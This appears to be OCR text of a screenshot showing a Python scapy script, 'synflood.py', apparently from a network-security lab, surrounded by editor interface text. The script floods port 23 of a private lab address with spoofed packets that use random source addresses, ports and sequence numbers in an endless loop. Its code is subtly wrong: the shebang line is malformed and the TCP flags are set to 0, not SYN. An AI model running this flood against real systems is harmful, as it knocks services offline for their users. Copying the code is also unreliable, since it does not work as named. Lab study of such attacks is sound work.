 Ubuntu ×
Activities Text Editor Oct 1 07:45
Open synflood.py Save
~/Documents/Labsetup/volumes
1 #!/bin/ python3
2 import os
3 os.sys.path.append('/home/eternity/.local/lib/python3.8/site-packages')
4 from scapy.all import *
5 from ipaddress import IPv4Address
6 from random import getrandbits
7 ip = IP(dst="10.9.0.5")
8 tcp = TCP(dport=23, flags=0)
9 pkt = ip/tcp
10 while True:
11   pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
12   pkt[TCP].sport = getrandbits(16) # source port
13   pkt[TCP].seq = getrandbits(32) # sequence number
14   send(pkt, verbose = 0)
>_
DVD
Activate Windows
Python Tab Width: 8 Ln 9, Col 13 INS